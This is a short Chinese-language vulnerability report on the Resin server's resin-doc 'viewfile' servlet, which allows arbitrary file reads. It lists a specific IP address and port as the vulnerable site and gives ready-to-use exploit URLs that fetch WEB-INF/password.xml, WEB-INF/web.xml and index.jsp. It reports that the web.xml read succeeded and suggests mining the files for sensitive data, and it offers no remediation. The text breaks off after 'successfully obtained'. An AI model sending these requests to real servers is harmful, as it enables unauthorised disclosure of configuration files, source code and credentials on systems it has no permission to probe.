
漏洞网址:http://1.202.224.70:8080/
默认情况下,Resin的/webapps目录下/resin-doc中包含有一个扩展war文件。该文档包含有用于在集成的手册中浏览文件的servlet,可以无需参数在Web主目录中浏览任意文件
测试一个攻击url
http://1.202.224.70:8080/resin-doc/examples/security-basic/viewfile?file=WEB-INF/password.xml
http://1.202.224.70:8080/resin-doc/examples/security-basic/viewfile?file=WEB-INF/web.xml
攻击成功获取到WEB-INF/web.xml的文件内容

文件可以被分析敏感信息
再测试index.jsp的源码
http://1.202.224.70:8080/resin-doc/examples/security-basic/viewfile?file=index.jsp
成功获取到: